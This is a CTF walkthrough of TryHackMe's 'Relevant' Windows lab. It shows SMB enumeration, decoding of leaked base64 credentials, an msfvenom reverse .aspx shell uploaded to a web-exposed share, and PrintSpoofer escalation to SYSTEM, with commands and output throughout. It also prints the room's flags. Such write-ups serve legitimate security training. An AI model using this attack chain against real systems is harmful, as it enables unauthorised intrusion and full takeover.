Relevant
Date: February 6th 2022
Author: j.info
Link: Relevant CTF on TryHackMe.
TryHackMe Difficulty Rating: Easy
Objectives
- user.txt flag
- root.txt flag
Initial Enumeration
Nmap Scan
Starting off with nmap:
sudo nmap -sC -sV -p- -T4 10.10.172.197
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
49663/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
SMB Digging
I start out looking to see what shares are available via SMB:
smbclient -N -L //10.10.172.197
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
nt4wrksv seems like a good place to start let’s see what’s inside:
smbclient -N \\\\10.10.172.197\\nt4wrksv
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 25 17:46:04 2020
.. D 0 Sat Jul 25 17:46:04 2020
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 5138806 blocks available
Looks promising! Let’s download it and take a look inside:
get passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
Those look like base64 so I decode them:
echo "Qm9iIC0gIVBAJCRXMHJEITEyMw==" | base64 -d
Bob - !P@$$W0rD!123
echo "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk" | base64 -d
Bill - Juw4nnaM4n420696969!$$$
I login with both Bob and Bill to see if anything new shows up:
smbclient \\\\10.10.36.80\\nt4wrksv -U Bob
smbclient \\\\10.10.36.80\\nt4wrksv -U Bill
But it’s still just the password.txt file from earlier.
They also can’t access anything in the ADMIN$ or C$ shares:
tree connect failed: NT_STATUS_ACCESS_DENIED
Ok then. I wonder if atexec.py or smbexec.py will work:
[-] Unknown DCE RPC fault status code: 00000721
[-] rpc_s_access_denied
No and no. psexec.py also does not work. Time to explore the websites and see what we can find there.
Website Digging
Looking at the website shows a default IIS page:
I check for robots.txt and also run a full gobuster scan but can’t find anything else useful on the port 80 website.
Looking at the website on port 49663 also just shows the default IIS page.
Running gobuster on the port 49663 website shows the following though:
gobuster dir -u http://10.10.36.80:49663 -t 50 -r -w dir-med.txt
/nt4wrksv (Status: 200) [Size: 0]
Interesting. That’s the same name as the SMB share we came across earlier.
Let’s see if we can access the SMB share via the website. I try to point my web browser at the directory and it comes up blank, but if I try and point it at the passwords.txt file we saw in the SMB share earlier it displays!

So we have an SMB share that’s open and accessable via the web. I don’t know about you but that seems like a great security practice!
Let’s try and upload a reverse shell from the command line that we can then trigger through the web browser.
Since this is a Windows machine I use msfvenom to create a reverse .aspx shell:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<MY IP> LPORT=4444 -f aspx -o shell.aspx
And then connect back over to the SMB share and upload it:
put shell.aspx and dir:
smb: \> dir
. D 0 Mon Feb 7 00:06:01 2022
.. D 0 Mon Feb 7 00:06:01 2022
shell.aspx A 3406 Mon Feb 7 00:28:47 2022
passwords.txt A 98 Sat Jul 25 11:15:33 2020
Getting a shell
Now that we have our shell uploaded and in place I start a listener on my system and then navigate to the shell with my web browser. And we’re in!
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [MY IP] from (UNKNOWN) [10.10.33.153] 49914
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
Running whoami:
iis apppool\defaultapppool
And a whoami /priv:
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Running a dir \users shows us:
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\users
07/25/2020 01:03 PM <DIR> .
07/25/2020 01:03 PM <DIR> ..
07/25/2020 07:05 AM <DIR> .NET v4.5
07/25/2020 07:05 AM <DIR> .NET v4.5 Classic
07/25/2020 09:30 AM <DIR> Administrator
07/25/2020 01:03 PM <DIR> Bob
07/25/2020 06:58 AM <DIR> Public
0 File(s) 0 bytes
7 Dir(s) 21,052,170,240 bytes free
And a dir \users\Bob\Desktop:
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\users\Bob\Desktop
07/25/2020 01:04 PM <DIR> .
07/25/2020 01:04 PM <DIR> ..
07/25/2020 07:24 AM 35 user.txt
1 File(s) 35 bytes
2 Dir(s) 21,052,190,720 bytes free
Let’s get that user flag. Running: type \users\Bob\Desktop\user.txt:

THM{fdk4ka34vk346ksxfr21tg789ktf45}
We get an access denied message when trying to access the Administrator folder.
Privilege Escalation
According to the whoami /priv I ran earlier we have SeImpersonatePrivilege and I know there are some escalation methods around that. I decide to google search it and do some reasearch:

Opening the link displayed there covers many methods for escalating privileges and the one I was able to get working was the one in the title of the link, PrintSpoofer.
There are both 32 and 64 bit versions for download here, and we’ll need the 64 bit one:
https://github.com/itm4n/PrintSpoofer/releases/tag/v1.0
PrintSpoofer64.exe 26.5 KB
You can check your architecture in Windows with the following command if you don’t have GUI access:
wmic os get osarchitecture
c:\windows\system32\inetsrv>wmic os get osarchitecture
wmic os get osarchitecture
OSArchitecture
64-bit
I then upload the PrintSpoofer64.exe file to the SMB share so we can retrieve it on the target system and run it in our shell.
smb: \> put PrintSpoofer64.exe
putting file PrintSpoofer64.exe as \PrintSpoofer64.exe (83.9 kb/s) (average 53.8 kb/s)
smb: \> dir
. D 0 Mon Feb 7 01:14:24 2022
.. D 0 Mon Feb 7 01:14:24 2022
passwords.txt A 98 Sat Jul 25 11:15:33 2020
PrintSpoofer64.exe A 27136 Mon Feb 7 01:14:24 2022
shell.aspx A 3406 Mon Feb 7 01:10:55 2022
7735807 blocks of size 4096. 4949954 blocks available
You can find the files locoated in the inetpub\wwwroot\nt4wrksv directory:
c:\inetpub\wwwroot\nt4wrksv>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\inetpub\wwwroot\nt4wrksv
02/06/2022 10:14 PM <DIR> .
02/06/2022 10:14 PM <DIR> ..
07/25/2020 07:15 AM 98 passwords.txt
02/06/2022 10:14 PM 27,136 PrintSpoofer64.exe
02/06/2022 10:10 PM 3,406 shell.aspx
3 File(s) 30,640 bytes
2 Dir(s) 20,275,011,584 bytes free
I found instructions for running the PrintSpoofer64 command here:
https://github.com/itm4n/PrintSpoofer
Running the command they specified did not work however.
PrintSpoofer64.exe -i -c powershell
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c powershell
PrintSpoofer64.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[-] Operation failed or timed out.
c:\inetpub\wwwroot\nt4wrksv>whoami
whoami
iis apppool\defaultapppool
I was able to get this working by using cmd instead of powershell:
PrintSpoofer64.exe -i -c cmd
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Finishing things up
I take a look on the administrators desktop and the final flag is sitting there:
dir \users\administrator\desktop
C:\Windows\system32>dir \users\administrator\desktop
dir \users\administrator\desktop
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\users\administrator\desktop
07/25/2020 07:24 AM <DIR> .
07/25/2020 07:24 AM <DIR> ..
07/25/2020 07:25 AM 35 root.txt
1 File(s) 35 bytes
2 Dir(s) 20,217,847,808 bytes free
And to display the flag:
type \users\administrator\desktop\root.txt
C:\Windows\system32>type \users\administrator\desktop\root.txt
type \users\administrator\desktop\root.txt
THM{1fk5kf469devly1gl320zafgl345pv}
And with that we’ve completed this CTF:
Conclusion
A quick run down of what we covered in this CTF:
- Working with SMB shares
- Decoding base64 text
- Creating a .aspx shell using msfvenom
- Uploading a reverse shell to a SMB share that is web facing and then triggering the shell by accessing it through a browser
- Exploiting the SeImpersonatePrivilege setting with PrintSpoofer
Many thanks to:
- TheMayor for creating this CTF.
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com